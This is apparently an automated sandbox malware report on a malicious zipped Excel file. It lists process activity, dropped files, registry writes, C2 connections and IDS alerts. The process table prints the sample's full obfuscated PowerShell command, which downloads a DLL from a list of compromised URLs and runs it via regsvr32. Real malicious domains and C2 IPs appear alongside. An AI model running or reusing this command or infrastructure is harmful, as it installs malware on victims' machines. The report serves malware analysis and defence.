

| File name: | 9e437df223986bc07f60c2f3e421c525479cad16a940372b6ef3de70e96fa9b2.zip |
| Full analysis: | https://app.any.run/tasks/6bec12ea-c5e0-4432-9fb2-dfba386b9432 |
| Verdict: | Malicious activity |
| Analysis date: | February 26, 2022, 19:52:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract |
| MD5: | 0044102B737D2163D6DAF0668FB42C96 |
| SHA1: | 05AC261D625E628E4B6550FB1E11802B21284588 |
| SHA256: | C98C2D337A631802BEE4949D192CB0A20E15BA0D4C48B6974B8A93F990B218B2 |
| SSDEEP: | 768:jXaHAGnakyz8keB1LzvMRpLPd191cmM5tSPkZMsNBlCtd/PjCJWXbrJJWrVdgHxO:ranxy9e/LzEb3g5t09s3lW/7CJubtorL |
MALICIOUS
Executes scripts
- EXCEL.EXE (PID: 4024)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 4024)
Drops executable file immediately after starts
- regsvr32.exe (PID: 1612)
Registers / Runs the DLL via REGSVR32.EXE
- regsvr32.exe (PID: 1612)
- cmd.exe (PID: 3600)
Loads dropped or rewritten executable
- regsvr32.exe (PID: 2220)
- regsvr32.exe (PID: 1612)
Connects to CnC server
- regsvr32.exe (PID: 2220)
Changes the autorun value in the registry
- regsvr32.exe (PID: 2220)
SUSPICIOUS
Reads default file associations for system extensions
- WinRAR.exe (PID: 2912)
Reads the computer name
- WinRAR.exe (PID: 2912)
- wscript.exe (PID: 3632)
- powershell.exe (PID: 3476)
Checks supported languages
- WinRAR.exe (PID: 2912)
- wscript.exe (PID: 3632)
- powershell.exe (PID: 3476)
- cmd.exe (PID: 3600)
Starts Microsoft Office Application
- WinRAR.exe (PID: 2912)
Creates files in the program directory
- powershell.exe (PID: 3476)
- EXCEL.EXE (PID: 4024)
Executable content was dropped or overwritten
- powershell.exe (PID: 3476)
- regsvr32.exe (PID: 1612)
Reads Environment values
- powershell.exe (PID: 3476)
Executes PowerShell scripts
- wscript.exe (PID: 3632)
Starts itself from another location
- regsvr32.exe (PID: 1612)
Drops a file with a compile date too recent
- regsvr32.exe (PID: 1612)
- powershell.exe (PID: 3476)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 3632)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 2912)
- EXCEL.EXE (PID: 4024)
Reads the computer name
- EXCEL.EXE (PID: 4024)
- regsvr32.exe (PID: 1612)
- regsvr32.exe (PID: 2220)
Reads mouse settings
- EXCEL.EXE (PID: 4024)
Checks supported languages
- EXCEL.EXE (PID: 4024)
- regsvr32.exe (PID: 1612)
- regsvr32.exe (PID: 2220)
Creates files in the user directory
- EXCEL.EXE (PID: 4024)
Reads settings of System Certificates
- powershell.exe (PID: 3476)
- regsvr32.exe (PID: 2220)
Checks Windows Trust Settings
- wscript.exe (PID: 3632)
- powershell.exe (PID: 3476)
- regsvr32.exe (PID: 2220)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 3476)
- regsvr32.exe (PID: 1612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipFileName: | 9e437df223986bc07f60c2f3e421c525479cad16a940372b6ef3de70e96fa9b2.xls |
|---|---|
| ZipUncompressedSize: | 90624 |
| ZipCompressedSize: | 46450 |
| ZipCRC: | 0xbaef9cad |
| ZipModifyDate: | 2022:02:26 19:30:21 |
| ZipCompression: | Unknown (99) |
| ZipBitFlag: | 0x0003 |
| ZipRequiredVersion: | 51 |
Total processes
45
Monitored processes
7
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1612 | c:\windows\syswow64\regsvr32.exe /s c:\programdata\oiphilfj.dll | c:\windows\syswow64\regsvr32.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2220 | C:\Windows\system32\regsvr32.exe /s "C:\Users\admin\AppData\Local\Rvgsnlam\zlwphgxmuxhejp.yxr" | C:\Windows\system32\regsvr32.exe | regsvr32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft(C) Register Server Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2912 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\9e437df223986bc07f60c2f3e421c525479cad16a940372b6ef3de70e96fa9b2.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3476 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$ghkid=('$MJXdfshDrfGZses4=\"http:dhjdhjwearsweetbomb.comdhjwp-contentdhj15zZybP1EXttxDK4JHdhjbouhttps:dhjdhj1566xueshe.comdhjwp-includesdhjz92ZVqHH8dhjbouhttp:dhjdhjmymicrogreen.mightcode.comdhjFox-CdhjNWssAbNOJDxhsdhjbouhttp:dhjdhjo2omart.co.indhjinfructuosedhjm4mgt2MeUdhjbouhttp:dhjdhjmtc.joburg.org.zadhj-dhjGBGJeFxXWlNbABv2dhjbouhttp:dhjdhjwww.ama.cudhjjprdhjVVPdhjbouhttp:dhjdhjactividades.laforetlanguages.comdhjwp-admindhjdU8Dsdhjbouhttps:dhjdhjdwwmaster.comdhjwp-contentdhj1sR2HfFxQnkWuudhjbouhttps:dhjdhjedu-media.cndhjwp-admindhj0JAEdhjbouhttps:dhjdhjiacademygroup.cldhjofficedhjG42LJPLkldhjbouhttps:dhjdhjznzhou.topdhjmodedhj0Qbdhj\" -sPLIt \"bou\"; foReACh($yIdsRhye34syufgxjcdf iN $MJXdfshDrfGZses4){$GweYH57sedswd=(\"ciuwd:iuwd\priuwdogiuwdramiuwddatiuwda\oiphilfj.diuwdliuwdl\").rePlACe(\"iuwd\",\"\");inVOke-weBrEqUesT -uRI $yIdsRhye34syufgxjcdf -oUtFIle $GweYH57sedswd;iF(teSt-pATh $GweYH57sedswd){if((gEt-itEm $GweYH57sedswd).leNGth -ge 47523){bReak;}}}').replace(\"dhj\",\"/\");iex $ghkid" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3600 | "C:\Windows\System32\cmd.exe" /c start /B c:\windows\syswow64\regsvr32.exe /s c:\programdata\oiphilfj.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3632 | wscript c:\programdata\bbiwjdf.vbs | C:\Windows\system32\wscript.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft � Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 4024 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
12 023
Read events
11 822
Write events
190
Delete events
11
Modification events
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\9e437df223986bc07f60c2f3e421c525479cad16a940372b6ef3de70e96fa9b2.zip | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2912) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
2
Suspicious files
8
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4024 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRFFB8.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4024 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1612 | regsvr32.exe | C:\Users\admin\AppData\Local\Rvgsnlam\zlwphgxmuxhejp.yxr | executable | |
MD5:— | SHA256:— | |||
| 3476 | powershell.exe | C:\programdata\oiphilfj.dll | executable | |
MD5:— | SHA256:— | |||
| 2220 | regsvr32.exe | C:\Users\admin\AppData\Local\Temp\CabD940.tmp | compressed | |
MD5:— | SHA256:— | |||
| 2912 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2912.30010\9e437df223986bc07f60c2f3e421c525479cad16a940372b6ef3de70e96fa9b2.xls | document | |
MD5:— | SHA256:— | |||
| 4024 | EXCEL.EXE | C:\programdata\bbiwjdf.vbs | text | |
MD5:7BAAD56CC483132B8B9CB7A14722C3B1 | SHA256:31CB0D7A224F16EC4E998140C4EFDE8EF752295B8A88080915F0BB2B49034BEE | |||
| 3476 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1qcuqw4f.f5q.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2220 | regsvr32.exe | C:\Users\admin\AppData\Local\Temp\TarD941.tmp | cat | |
MD5:— | SHA256:— | |||
| 2220 | regsvr32.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
9
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3476 | powershell.exe | GET | 301 | 188.114.97.7:80 | http://wearsweetbomb.com/wp-content/15zZybP1EXttxDK4JH/ | US | — | — | malicious |
2220 | regsvr32.exe | GET | 200 | 8.248.139.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?c3ff7b36d2a42097 | US | compressed | 59.5 Kb | whitelisted |
2220 | regsvr32.exe | GET | 200 | 8.248.139.254:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?048d6c98a5b9d132 | US | compressed | 4.70 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3476 | powershell.exe | 188.114.97.7:80 | wearsweetbomb.com | Cloudflare Inc | US | malicious |
2220 | regsvr32.exe | 135.148.121.246:8080 | — | Avaya Inc. | US | malicious |
— | — | 135.148.121.246:8080 | — | Avaya Inc. | US | malicious |
— | — | 213.190.4.223:7080 | — | — | — | malicious |
2220 | regsvr32.exe | 213.190.4.223:7080 | — | — | — | malicious |
2220 | regsvr32.exe | 175.107.196.192:80 | — | Cyber Internet Services (Pvt) Ltd. | PK | malicious |
2220 | regsvr32.exe | 8.248.139.254:80 | ctldl.windowsupdate.com | Level 3 Communications, Inc. | US | suspicious |
3476 | powershell.exe | 188.114.97.7:443 | wearsweetbomb.com | Cloudflare Inc | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wearsweetbomb.com |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3476 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
2220 | regsvr32.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 5 |
2220 | regsvr32.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 14 |
2220 | regsvr32.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 8 |
2 ETPRO signatures available at the full report